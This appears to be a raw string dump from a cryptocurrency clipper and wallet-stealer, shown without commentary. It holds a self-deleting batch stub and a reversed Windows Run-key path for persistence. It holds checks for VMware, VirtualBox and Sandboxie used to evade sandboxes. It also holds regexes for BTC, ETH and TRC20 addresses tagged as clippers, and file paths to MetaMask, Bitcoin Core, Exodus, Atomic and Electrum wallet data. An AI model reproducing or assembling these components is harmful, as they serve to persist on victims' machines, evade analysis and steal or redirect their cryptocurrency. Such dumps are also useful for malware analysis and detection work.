 File Edit Format View Help
"' & exit
\nuR\noisreVtnerruC\swodniW\tfosorciM\erawtfoS
.bat
@echo off
timeout 3 > NUL
START "" "
DEL "
" /f /q
Select * from Win32_ComputerSystem
Manufacturer
microsoft corporation
Model
VIRTUAL
vmware
VirtualBox
SbieDll.dll
\b(bc1|[13])[a-zA-HJ-NP-Z0-9]{26,45}\b
\b(0x)[a-zA-HJ-NP-Z0-9]{40,45}\b
T[A-Za-z1-9]{33}
loge
BTC Clipper
ETH Clipper
Trc20 Clipper
Err HWID
ClientInfo
HWID
User
Microsoft
True
64bit
False
32bit
Path
Version
Admin
true
false
Performance
Pastebin
Antivirus
\AppData\Local\Google\Chrome\User Data\Default\Local Extension Settings\nkbihfbeogaeaoehlefnkodbefgpgknn
Puplic
MetaMask
\AppData\Roaming\Bitcoin
btccore
Bitcoin Core
\AppData\Roaming\Exodus
Exodus
\AppData\Roaming\atomic
atomic
Atomic
\AppData\Roaming\Electrum